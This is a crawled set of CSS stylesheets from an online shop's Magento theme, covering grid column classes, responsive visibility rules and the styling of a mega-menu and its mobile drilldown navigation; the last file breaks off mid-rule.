  .ves-megamenu .col-lg-10 {
    width: 83.33333333%;
  }
  .ves-megamenu .col-lg-9 {
    width: 75%;
  }
  .ves-megamenu .col-lg-8 {
    width: 66.66666667%;
  }
  .ves-megamenu .col-lg-7 {
    width: 58.33333333%;
  }
  .ves-megamenu .col-lg-6 {
    width: 50%;
  }
  .ves-megamenu .col-lg-5 {
    width: 41.66666667%;
  }
  .ves-megamenu .col-lg-4 {
    width: 33.33333333%;
  }
  .ves-megamenu .col-lg-3 {
    width: 25%;
  }
  .ves-megamenu .col-lg-2 {
    width: 16.66666667%;
  }
  .ves-megamenu .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-m.css
body_size: 3474
content:
@font-face {
    font-family: 'luma-icons';
    src: url('../fonts/Luma-Icons.woff2') format('woff2'), url('../fonts/Luma-Icons.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: auto;
}

.no-background .navigation {
    background: none !important
}

.megamenu-preview-index .ves-megamenu {
    margin-top: 30px
}

.megamenu-preview-index .ves-vertical {
    max-width: 300px
}

.ves-megamenu.top-navigation .ves-navbar {
    display: none
}

.ves-megamenu>.block-title {
    margin: 0;
    text-align: center;
    padding: 10px;
    background: #333;
    color: #FFF
}

.ves-megamenu .navigation .drill-opener,
.ves-megamenu .navigation .opener {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
    cursor: pointer;
    text-align: center;
    font-family: 'luma-icons';
    z-index: 99;
    width: auto;
    height: auto;
    line-height: 50px;
    width: 50px
}

.ves-megamenu .navigation .mega-col {
    padding: 0
}

.ves-megamenu .navigation .carousel-control {
    top: 40%
}

.ves-megamenu .navigation .carousel-control.left,
.ves-megamenu .navigation .carousel-control.right {
    -webkit-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    border: 1px solid rgba(0, 0, 0, 0.1) !important;
    text-shadow: none;
    top: 45%;
    padding: 12px;
    position: absolute;
    background: #f5f5f5;
    color: #333;
    opacity: 1;
    line-height: 1.5em;
    width: auto;
    bottom: auto
}

.ves-megamenu .navigation .block-content {
    max-width: 100%;
    position: relative
}

.ves-megamenu .navigation .carousel-indicators {
    bottom: 0
}

.ves-megamenu .navigation .carousel-indicators>li {
    border: 1px solid #1979c3
}

.ves-megamenu .navigation .carousel-indicators>li.active {
    background-color: #1979c3
}

.ves-megamenu .navigation .product-items {
    padding: 10px;
    margin: 0
}

.ves-megamenu .navigation .item-before-content,
.ves-megamenu .navigation .item-after-content {
    float: left;
    width: 100%
}

.ves-megamenu .navigation .icon-top {
    line-height: 84px;
    width: 100%;
    height: 84px;
    text-align: center;
    background: #333;
    margin-bottom: 10px
}

.ves-megamenu .navigation .icon-top:hover {
    background-color: #5bd2ec
}

.ves-megamenu.ves-vertical .navigation .level0>a .cat-label {
    position: static;
    padding: 4px 6px
}

.ves-megamenu .feature-box-v3:hover .fbox-icon .icons {
    background: #ef2840;
    color: #fff
}

.ves-megamenu .feature-box-v3 .fbox-icon .icons {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    padding: 24px;
    width: 30px;
    -webkit-box-sizing: initial;
    -moz-box-sizing: initial;
    box-sizing: initial
}

.ves-megamenu .feature-box-v3 .fa:before {
    font-size: 30px
}

.ves-megamenu .feature-box-v3 a {
    background: #e8e8e8;
    border-left: 0;
    float: none;
    padding: 0;
    display: inline-block;
    *display: inline;
    zoom: 1;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px
}

.ves-megamenu ul {
    list-style: none;
    padding: 0
}

.ves-megamenu .dynamic-items {
    padding: 0;
    width: 20%
}
.ves-megamenu .dynamic-items > ul {
    display: block!important;
}

.ves-megamenu .level0 ul {
    margin: 0;
    padding: 0
}

.ves-megamenu .level0 .megamenu-widget>.carousel>.products-grid .product-item {
    width: 100%
}

.ves-megamenu .level0 .megamenu-widget>.carousel .item {
    display: none
}

.ves-megamenu .level0 .megamenu-widget>.carousel .item.active {
    display: block
}

.ves-megamenu .level0 .submenu .nav-item>a {
    padding: 0 20px;
    line-height: 50px
}

.ves-megamenu .level0 .submenu .nav-item>a>.ves-caret {
    line-height: 50px
}

.ves-megamenu .navigation .level0 .submenu .block-products-list .product-item a {
    padding: 0
}

.ves-megamenu .navigation .level0 .submenu .block-products-list .product-item a:hover {
    background: none
}

.ves-megamenu .navigation .level0 .submenu .block-products-list .product-item .actions-secondary a {
    padding: 0;
    display: inline-block;
    *display: inline;
    zoom: 1
}

.ves-megamenu .submenu-alignright>.submenu {
    right: 0;
    left: auto !important
}

.ves-megamenu .text-center {
    text-align: center
}

.ves-megamenu .pull-right {
    float: right
}

.ves-megamenu .pull-left {
    float: left
}

.ves-megamenu .cat-label {
    -webkit-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
    transition: all 450ms ease-in-out;
    color: #FFF;
    padding: 2px 4px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: 18px;
    text-transform: none;
    text-shadow: none;
    margin-left: 2px
}

.ves-megamenu .cat-label.cat-label-v1 {
    background-color: #5bd2ec
}

.ves-megamenu .cat-label.cat-label-v2 {
    background-color: #d52462
}

.ves-megamenu .cat-label.cat-label-v3 {
    background: #0cc485
}

.ves-megamenu .cat-label.pin-bottom:before {
    position: absolute;
    right: 6px;
    top: 22px;
    width: 0;
    height: 0;
    content: "";
    border-style: solid;
    border-width: 4px;
    border-color: transparent;
    -webkit-transition: border-color 450ms ease-in-out;
    -o-transition: border-color 450ms ease-in-out;
    transition: border-color 450ms ease-in-out
}

.ves-megamenu .cat-label.cat-label-v1.pin-bottom:before {
    border-top-color: #5bd2ec
}

.ves-megamenu .cat-label.cat-label-v2.pin-bottom:before {
    border-top-color: #d52462
}

.ves-megamenu .cat-label.cat-label-v3.pin-bottom:before {
    border-top-color: #0cc485
}

.ves-megamenu .nav-item {
    position: relative
}

.ves-megamenu .nav-item>a {
    line-height: 50px
}

.ves-megamenu .nav-item.active>a {
    background: #333 !important;
    color: #FFF
}

.ves-megamenu .submenu p>a {
    padding: 0
}

.ves-megamenu iframe,
.ves-megamenu video {
    max-width: 100%
}

.ves-megamenu .level0>a>.item-icon {
    margin-bottom: -5px
}

.ves-megamenu .onsale {
    padding: 3px 10px;
    background: #d52462;
    color: #FFF;
    margin-right: 5px
}

.ves-megamenu .new-icon {
    padding: 3px 10px;
    background: #0cc485;
    color: #FFF
}

.ves-megamenu .owl-carousel .owl-item {
    text-align: center
}

.ves-megamenu #contact-form {
    width: 100% !important
}

.ves-megamenu .drill-opener,
.ves-megamenu .drilldown-back,
.ves-megamenu .ves-navbar {
    display: none
}

.ves-megamenu.ves-daccordion .navigation,
.ves-megamenu.ves-mdrilldown .navigation,
.ves-megamenu.ves-ddrill .navigation {
    border: 1px solid rgba(0, 0, 0, 0.15)
}

.ves-megamenu.ves-daccordion .navigation .level0>a .cat-label,
.ves-megamenu.ves-mdrilldown .navigation .level0>a .cat-label,
.ves-megamenu.ves-ddrill .navigation .level0>a .cat-label {
    position: static;
    padding: 4px 6px
}

.ves-megamenu.ves-daccordion.has-title .navigation,
.ves-megamenu.ves-mdrilldown.has-title .navigation,
.ves-megamenu.ves-ddrill.has-title .navigation {
    border-top: 0
}

.ves-navtoggle {
    display: none
}

#maincontent .cat-label:before {
    display: none
}

@media (min-width:768px) and (max-width:1024px) {
    .ves-megamenu .orgin-items>.mega-col>.dropdown-submenu>.submenu {
        position: static
    }
}

.drilldown {
    position: relative;
    float: left;
    width: 100%;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    max-width: 100% !important
}

.drilldown .navigation {
    background-color: #FFF
}

.drilldown .navigation.loaded>.dropdown-menu {
    width: 100% !important
}

.drilldown .navigation .subhover>.submenu {
    display: none
}

.drilldown .navigation>.dropdown-menu {
    display: block;
    position: static;
    margin: 0;
    padding: 0;
    border-radius: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.drilldown .navigation .ves-caret {
    display: none
}

.drilldown .navigation .cat-label {
    position: static;
    margin: 0;
    padding: 4px 6px
}

.drilldown .navigation .nav-item {
    position: relative !important;
    float: left !important;
    width: 100%
}

.drilldown .navigation .nav-item>a {
    line-height: 50px;
    position: static;
    padding: 0 15px
}

.drilldown .navigation .nav-item>a span.drill-opener {
    border: 1px solid #e5e5e5;
    border-right: 0;
    display: none
}

.drilldown .navigation .mega-col {
    padding: 0
}

.drilldown .navigation .level0 {
    border-top-color: #e5e5e5
}

.drilldown .navigation .opener {
    display: none
}

.drilldown .navigation .drill-opener {
    background: #f0f0f0;
    position: absolute
}

.drilldown .navigation .drill-opener:before {
    content: "\e608"
}

.drilldown .navigation .drilldown-back {
    position: relative;
    top: 0;
    left: -1px;
    display: none
}

.drilldown .navigation .drilldown-back a {
    padding: 0;
    background: #f0f0f0;
    text-align: center;
    font-size: 1.3em;
    text-transform: uppercase;
    display: block;
    font-weight: normal;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: -1px
}

.drilldown .navigation .drilldown-back a .drill-opener {
    position: absolute;
    left: 0;
    right: auto;
    display: block
}

.drilldown .navigation .drilldown-back a .drill-opener:before {
    content: "\e617"
}

.drilldown .navigation .drilldown-back a .drill-opener:after {
    display: none
}

.drilldown .navigation .drilldown-back a .current-cat {
    line-height: 50px;
    position: relative;
    z-index: 99
}

.drilldown .navigation .drilldown-back a .current-cat:before {
    display: none
}

.ves-megamenu .navigation .post-list .post-item a {
    padding: 0
}

.ves-megamenu .navigation .post-list .post-item .post-meta a {
    display: inline-block
}

.ves-megamenu .navigation .ves-post {
    text-align: left
}

.ves-megamenu .navigation .post-list .post-item .post-readmore a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    line-height: 1;
    padding: 10px 12px;
    -webkit-transition: background-color .4s;
    -moz-transition: background-color .4s;
    -o-transition: background-color .4s;
    transition: background-color .4s
}

.ves-megamenu .navigation .post-list .post-item .addthis_default_style .at300b,
.ves-megamenu .navigation .post-list .post-item .addthis_default_style .at300bo,
.ves-megamenu .navigation .post-list .post-item .addthis_default_style .at300m {
    padding: 0 2px
}

@media only screen and (max-width:767px) {
    .ves-megamenu.ves-mdrilldown .navigation .nav-item .submenu
    {
        display: none;
    }
    .navigation{
        padding-left: 15px;
        padding-right: 15px
    }
    .navigation {
        padding: 0
    }
    .navigation .parent .level-top {
        position: relative;
        display: block;
        text-decoration: none
    }
    .navigation .parent .level-top:after {
        -webkit-font-smoothing: antialiased;
        font-size: 42px;
        line-height: inherit;
        color: inherit;
        content: '\e622';
        font-family: 'luma-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }
    .navigation .parent .level-top:after {
        position: absolute;
        right: 7px;
        top: -8px
    }
    .navigation .parent .level-top.ui-state-active:after {
        content: '\e621'
    }
    .navigation {
        background: #f0f0f0;
        box-sizing: border-box
    }
    .navigation ul {
        margin: 0;
        padding: 0
    }
    .navigation li {
        margin: 0
    }
    .navigation a {
        display: block;
        padding-top: 10px;
        padding-right: 0;
        padding-bottom: 10px;
        padding-left: 15px
    }
    .navigation a,
    .navigation a:hover {
        color: #575757;
        text-decoration: none
    }
    .navigation .level0 {
        border-top: 1px solid #d1d1d1;
        font-size: 1.6rem
    }
    .navigation .level0>.level-top {
        font-weight: 700;
        padding: 8px 40px 8px 15px;
        text-transform: uppercase;
        word-wrap: break-word
    }
    .navigation .level0.active .all-category .ui-state-focus {
        border-color: #ff5501;
        border-style: solid;
        border-width: 0 0 0 8px;
        color: #333;
        padding-left: 7px;
        display: inline-block
    }
    .navigation .level0>.level1 {
        font-weight: 600
    }
    .navigation .level0.active>a:not(.ui-state-active),
    .navigation .level0.has-active>a:not(.ui-state-active) {
        border-color: #ff5501;
        border-style: solid;
        border-width: 0 0 0 8px;
        color: #333
    }
    .navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),
    .navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon) {
        margin-left: -8px
    }
    .navigation li.level0:last-child {
        border-bottom: 1px solid #d1d1d1
    }
    .navigation .submenu>li {
        word-wrap: break-word
    }
    .navigation .submenu:not(:first-child) {
        font-weight: 400;
        line-height: 1.3;
        left: auto !important;
        overflow-x: hidden;
        padding: 0;
        position: relative;
        top: auto !important;
        transition: left .3s ease-out
    }
    .navigation .submenu:not(:first-child)>li>a {
        padding-left: 15px
    }
    .navigation .submenu:not(:first-child)>li:last-child {
        margin-bottom: 0
    }
    .navigation .submenu:not(:first-child) ul {
        display: block;
        padding-left: 15px
    }
    .navigation .submenu:not(:first-child) ul>li {
        margin: 0
    }
    .navigation .submenu:not(:first-child) ul>li a {
        color: #575757;
        display: block;
        line-height: normal
    }
    .navigation .submenu:not(:first-child).expanded {
        display: block !important;
        padding-right: 0;
        top: 0 !important
    }
    .navigation .submenu:not(:first-child) .active>a {
        border-color: #ff5501;
        border-style: solid;
        border-width: 0 0 0 8px;
        color: #333;
        padding-left: 7px
    }
    .navigation .submenu:not(:first-child) .level1.active>a {
        padding-left: 7px
    }
    .scroll-to-fixed-fixed {
        position: static !important;
        left: 0 !important;
        width: 100% !important
    }
    .ves-megamenu.ves-offcanvas .opener,
    .ves-megamenu.ves-maccordion .opener {
        display: block
    }
    .ves-megamenu .ves-navbar {
        display: block
    }
    .ves-megamenu>.navigation {
        background: #f8f8f8;
        float: left;
        width: 100%
    }
    .ves-megamenu>.navigation .level0 {
        border-top-color: rgba(0, 0, 0, 0.08)
    }
    .ves-megamenu>.navigation .nav-item {
        float: left !important;
        width: 100%
    }
    .ves-megamenu>.navigation .nav-item.active>a {
        color: #FFF
    }
    .ves-megamenu>.navigation .nav-item>a {
        padding: 0 10px;
        display: block;
        position: relative
    }
    .ves-megamenu>.navigation .nav-item>a.parent {
        padding-right: 54px
    }
    .ves-megamenu>.navigation .nav-item .item-content>.nav-dropdown {
        padding-left: 10px
    }
    .ves-megamenu .products-grid .product-item {
        width: 100%;
        text-align: center
    }
    .ves-megamenu .products-grid .product-item img {
        max-width: 100%;
        width: auto;
        float: none;
        margin-left: auto;
        margin-right: auto
    }
    .ves-megamenu .submenu {
        display: none;
        max-width: 100%;
        border: 0;
        width: 100% !important;
        margin: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .ves-megamenu .submenu .carousel-indicators {
        bottom: -20px
    }
    .ves-megamenu .submenu .carousel-indicators>li {
        width: 20px;
        height: 20px
    }
    .ves-megamenu .ves-caret {
        display: none
    }
    .ves-megamenu .drill-opener:before,
    .ves-megamenu .opener:before {
        content: "\e61c"
    }
    .ves-megamenu .opener.item-active {
        background-color: rgba(0, 0, 0, 0.05)
    }
    .ves-megamenu .opener.item-active:before {
        content: "\e60f"
    }
    .ves-megamenu .cat-label:before {
        display: none
    }
    .ves-megamenu .item-header,
    .ves-megamenu .item-content,
    .ves-megamenu .item-sidebar,
    .ves-megamenu .item-footer {
        width: 100% !important
    }
    .ves-megamenu .block-products-list .product-item {
        text-align: center
    }
    .ves-megamenu .block-products-list .product-item a {
        padding-left: 0
    }
    .ves-megamenu .owl-nav>a {
        position: absolute;
        padding: 16px;
        font-size: 41px;
        top: 50%;
        margin-top: -49px;
        background-color: rgba(255, 255, 255, 0.98);
        cursor: pointer;
        width: auto;
        z-index: 99;
        display: inline-block;
        *display: inline;
        zoom: 1;
        -webkit-transition: box-shadow .2s ease;
        -o-transition: box-shadow .2s ease;
        transition: box-shadow .2s ease;
        -webkit-box-shadow: 1px 2px 10px -1px rgba(0, 0, 0, 0.3);
        box-shadow: 1px 2px 10px -1px rgba(0, 0, 0, 0.3)
    }
    .ves-megamenu .owl-nav>a.owl-left {
        left: 0;
        -webkit-border-radius: 0 4px 4px 0;
        -moz-border-radius: 0 4px 4px 0;
        -ms-border-radius: 0 4px 4px 0;
        -o-border-radius: 0 4px 4px 0;
        border-radius: 0 4px 4px 0
    }
    .ves-megamenu .owl-nav>a.owl-right {
        right: 0;
        -webkit-border-radius: 4px 0 0 4px;
        -moz-border-radius: 4px 0 0 4px;
        -ms-border-radius: 4px 0 0 4px;
        -o-border-radius: 4px 0 0 4px;
        border-radius: 4px 0 0 4px
    }
    .ves-megamenu .carousel-controls>a {
        position: absolute;
        padding: 16px;
        font-size: 41px;
        top: 50%;
        margin-top: -49px;
        background-color: rgba(255, 255, 255, 0.98);
        cursor: pointer;
        width: auto;
        z-index: 99;
        display: inline-block;
        *display: inline;
        zoom: 1;
        -webkit-transition: box-shadow .2s ease;
        -o-transition: box-shadow .2s ease;
        transition: box-shadow .2s ease;
        -webkit-box-shadow: 1px 2px 10px -1px rgba(0, 0, 0, 0.3);
        box-shadow: 1px 2px 10px -1px rgba(0, 0, 0, 0.3)
    }
    .ves-megamenu .carousel-controls>a.owl-left {
        left: 0;
        -webkit-border-radius: 0 4px 4px 0;
        -moz-border-radius: 0 4px 4px 0;
        -ms-border-radius: 0 4px 4px 0;
        -o-border-radius: 0 4px 4px 0;
        border-radius: 0 4px 4px 0
    }
    .ves-megamenu .carousel-controls>a.owl-right {
        right: 0;
        -webkit-border-radius: 4px 0 0 4px;
        -moz-border-radius: 4px 0 0 4px;
        -ms-border-radius: 4px 0 0 4px;
        -o-border-radius: 4px 0 0 4px;
        border-radius: 4px 0 0 4px
    }
    .ves-megamenu .carousel-controls .carousel-control.right,
    .ves-megamenu .carousel-controls .carousel-control.left {
        background: #FFF
    }
    .hide-blocks .item-header,
    .hide-blocks .item-sidebar,
    .hide-blocks .item-footer {
        display: none
    }
    .ves-navtoggle {
        display: block;
        background: #333
    }
    .ves-navtoggle:before {
        -webkit-font-smoothing: antialiased;
        font-size: 32px;
        line-height: inherit;
        color: #FFF;
        content: '\e609';
        font-family: 'luma-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
        padding: 0 7px
    }
    .offcanvas-left>.navigation>ul {
        height: 100%;
        left: -80%;
        left: calc(-1 * (100% - 54px));
        overflow: auto;
        position: fixed;
        top: 0;
        width: 80%;
        width: calc(100% - 54px);
        background: #f0f0f0;
        z-index: 99;
        -webkit-transition: left .3s;
        -o-transition: left .3s;
        transition: left .3s
    }
    .ves-nav-before-open {
        height: 100%;
        width: 100%
    }
    .ves-nav-before-open .page-wrapper {
        -webkit-transition: left .3s;
        -moz-transition: left .3s;
        -ms-transition: left .3s;
        transition: left .3s;
        height: 100%;
        left: 0;
        overflow: hidden;
        position: relative
    }
    .ves-nav-before-open body {
        height: 100%;
        overflow: hidden;
        position: relative;
        width: 100%
    }
    .ves-navopen .page-wrapper {
        left: 80%;
        left: calc(100% - 54px)
    }
    .ves-navopen .ves-moffcanvas>.navigation>ul {
        -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        z-index: 99
    }
    .ves-navopen .ves-navtoggle:after {
        background: rgba(0, 0, 0, 0.01);
        content: '';
        display: block;
        height: 100%;
        position: fixed;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 1
    }
    .ves-nav-before-open {
        height: 100%;
        width: 100%
    }
    .ves-nav-before-open body {
        height: 100%;
        overflow: hidden;
        position: relative;
        width: 100%
    }
    .ves-nav-before-open .page-wrapper {
        -webkit-transition: left .3s;
        -moz-transition: left .3s;
        -ms-transition: left .3s;
        transition: left .3s;
        height: 100%;
        overflow: hidden;
        position: relative
    }
    .ves-overlay {
        position: fixed;
        width: 100%;
        height: 100%;
        z-index: 80;
        top: 0;
        left: 0;
        z-index: 90
    }
    .ves-mdrilldown {
        position: relative;
        float: left;
        width: 100%;
        overflow: hidden;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        max-width: 100% !important
    }
    .ves-mdrilldown .navigation {
        background-color: #FFF
    }
    .ves-mdrilldown .navigation.loaded>.dropdown-menu {
        width: 100% !important
    }
    .ves-mdrilldown .navigation .subhover>.submenu {
        display: none
    }
    .ves-mdrilldown .navigation>.dropdown-menu {
        display: block;
        position: static;
        margin: 0;
        padding: 0;
        border-radius: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .ves-mdrilldown .navigation .ves-caret {
        display: none
    }
    .ves-mdrilldown .navigation .cat-label {
        position: static;
        margin: 0;
        padding: 4px 6px
    }
    .ves-mdrilldown .navigation .nav-item {
        position: relative !important;
        float: left !important;
        width: 100%
    }
    .ves-mdrilldown .navigation .nav-item>a {
        line-height: 50px;
        position: static;
        padding: 0 15px
    }
    .ves-mdrilldown .navigation .nav-item>a span.drill-opener {
        border: 1px solid #e5e5e5;
        border-right: 0;
        display: none
    }
    .ves-mdrilldown .navigation .mega-col {
        padding: 0
    }
    .ves-mdrilldown .navigation .level0 {
        border-top-color: #e5e5e5
    }
    .ves-mdrilldown .navigation .opener {
        display: none
    }
    .ves-mdrilldown .navigation .drill-opener {
        background: #f0f0f0;
        position: absolute
    }
    .ves-mdrilldown .navigation .drill-opener:before {
        content: "\e608"
    }
    .ves-mdrilldown .navigation .drilldown-back {
        position: relative;
        top: 0;
        left: -1px;
        display: none
    }
    .ves-mdrilldown .navigation .drilldown-back a {
        padding: 0;
        background: #f0f0f0;
        text-align: center;
        font-size: 1.3em;
        text-transform: uppercase;
        display: block;
        font-weight: normal;
        border-bottom: 1px solid #e6e6e6;
        margin-bottom: -1px
    }
    .ves-mdrilldown .navigation .drilldown-back a .drill-opener {
        position: absolute;
        left: 0;
        right: auto;
        display: block
    }
    .ves-mdrilldown .navigation .drilldown-back a .drill-opener:before {
        content: "\e617"
    }
    .ves-mdrilldown .navigation .drilldown-back a .drill-opener:after {
        display: none
    }
    .ves-mdrilldown .navigation .drilldown-back a .current-cat {
        line-height: 50px;
        position: relative;
        z-index: 99
    }
    .ves-mdrilldown .navigation .drilldown-back a .current-cat:before {
        display: none
    }
    .ves-mdrilldown .navigation .drill-opener {
        display: block
    }
    .ves-mdrilldown .navigation .nav-item>a span.drill-opener {
        display: block;
        position: absolute;
        top: 0;
        right: 0
    }
    .ves-mdrilldown .navigation .drilldown-back {
        display: block
    }
    .ves-mdrilldown .navigation .drilldown-back>a>.drill-opener {
        line-height: 50px;
        width: 50px
    }

    .navigation .parent .level-top:after {
        font-size: 1.6rem;
        right: 10px;
        top: 7px
    }

    /*fix issue section item on safari-mobile*/
    .nav-sections-items {
        position: relative!important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css
body_size: 648
content:
label.ulmod-read-more-trigger{font-size:16px;font-weight:700;background:none;border-radius:30px;border:1px solid #ec1c24 !important;margin:10px auto;padding:7px 22px;clear:both;letter-spacing:1px}.lof-gallery .gallery_title h3{text-align:left}.lof-gallery .gallery_title h3 span{color:#000;text-align:left;font-weight:bold;text-transform:capitalize}label.ulmod-read-more-trigger:hover{background:#ec1c24 !important;border-color:#ec1c24 !important;transition:all .5s}label.ulmod-read-more-trigger:hover::before{color:#fff}.gallery_content .owl-carousel .owl-nav .owl-prev{background:#ec1c24 !important}.gallery_content .owl-carousel .owl-nav .owl-next{background:#ec1c24 !important}.gallery_content .owl-carousel .owl-prev:hover{background:#000 !important}.gallery_content .owl-carousel .owl-next:hover{background:#000 !important}.owl-carousel.products{list-style:none;padding:0;margin:0}.owl-carousel.products .owl-item .product-item{margin:0;display:block;padding:0;background:#f6f7f7;border-bottom:4px solid #eaeae9}.owl-carousel.products .owl-item .product-item .price-box{margin:0}.owl-carousel.products .owl-item .product-item .product-item-info{text-align:center}.owl-carousel.products .product-item-details{float:none;padding:0px 10px 10px;text-align:left}.owl-carousel.products 